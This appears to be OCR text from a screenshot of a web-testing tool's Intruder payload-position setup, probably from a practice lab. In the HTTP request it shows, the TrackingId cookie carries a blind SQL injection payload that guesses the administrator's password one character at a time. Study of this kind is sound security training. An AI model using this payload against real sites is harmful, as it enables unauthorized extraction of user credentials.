 Attack Save Columns
Pause
Target Positions Payloads Options
Repeat
Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
Add §
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
Clear §
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
Auto §
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
Refresh
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND (SELECT SUBSTRING(password,2,1) FROM
users WHERE username='administrator')='§a§; session=
rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15